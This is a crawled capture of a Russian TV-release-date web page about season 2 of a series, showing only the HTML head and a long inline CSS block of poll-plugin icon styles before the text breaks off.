

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/kolin-iz-buhgalterii-2-sezon
body_size: 101930
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts